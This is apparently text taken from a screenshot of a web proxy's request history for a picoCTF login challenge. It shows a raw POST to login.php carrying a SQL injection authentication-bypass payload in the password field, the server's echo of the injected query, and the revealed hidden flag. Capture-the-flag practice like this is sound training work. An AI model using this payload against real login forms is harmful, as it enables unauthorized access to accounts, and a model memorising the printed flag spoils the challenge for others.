 Host Method URL Params Status code Length MIME type Title
http://saturn.picoctf.net:50230 GET / 200 1812 HTML Login
http://saturn.picoctf.net:50230 POST /login.php ✓ 200 519 text
http://saturn.picoctf.net:50230 GET /login.php
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: saturn.picoctf.net:50230
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:50230
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Referer: http://saturn.picoctf.net:50230/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin&password=%27+OR+%271%27%3D%271%27+--&debug=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 23 Sep 2025 16:39:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 340
8
9 <pre>
username: admin
10 password: &#039; OR &#039;1&#039;=&#039;1&#039; --
11 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039;
AND password=&#039;&#039; OR &#039;1&#039;=&#039;1&#039;
--&#039;
12 </pre>
<h1>
Logged in! But can you see the flag, it is in plainsight.
</h1>
<p hidden>
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_9b0a4e21}
</p>